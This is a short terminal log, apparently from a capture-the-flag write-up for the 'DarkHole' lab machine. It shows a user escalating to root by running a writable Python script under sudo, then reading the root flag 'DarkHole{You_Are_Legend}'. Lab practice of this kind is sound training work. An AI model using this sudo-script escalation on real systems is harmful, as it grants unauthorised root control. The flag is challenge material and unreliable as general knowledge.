 total 32
-rwxrwx--- 1 john john    34 Nov  6 07:38 file.py
-rwxrwx--- 1 john john     8 Jul 17  2021 password
-rwsr-xr-x 1 root root 16784 Jul 17  2021 toto
-rw-rw---- 1 john john    24 Jul 17  2021 user.txt
john@darkhole:/home/john$ sudo python3 /home/john/file.py
sudo python3 /home/john/file.py
root@darkhole:/home/john# cd /
cd /
root@darkhole:/# ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr
root@darkhole:/# cd root/
cd root/
root@darkhole:~# ls
ls
root.txt  snap
root@darkhole:~# cd root.txt
cd root.txt
bash: cd: root.txt: Not a directory
root@darkhole:~# cat roto.txt
cat roto.txt
cat: roto.txt: No such file or directory
root@darkhole:~# cat root.txt
cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~#